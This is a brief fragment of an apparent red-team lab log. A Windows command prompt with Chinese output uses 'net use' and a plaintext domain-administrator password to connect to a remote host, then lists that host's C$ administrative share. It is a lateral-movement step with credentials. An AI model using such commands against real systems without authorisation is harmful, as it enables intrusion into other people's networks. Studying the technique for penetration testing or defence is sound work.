 C:\Users\web011>net use \\10.10.10.10 "admin!@#45" /user:"redteam\administrator"
/persisten:yes
命令成功完成。
C:\Users\web011>dir \\10.10.10.10\C$
驱动器 \\10.10.10.10\C$ 中的卷没有标签。
卷的序列号是 1619-4D67
\\10.10.10.10\C$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2024/05/13  16:22    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2024/05/13  18:18    <DIR>          Users
2024/05/13  17:05    <DIR>          Windows
0 个文件              0 字节
5 个目录 30,255,833,088 可用字节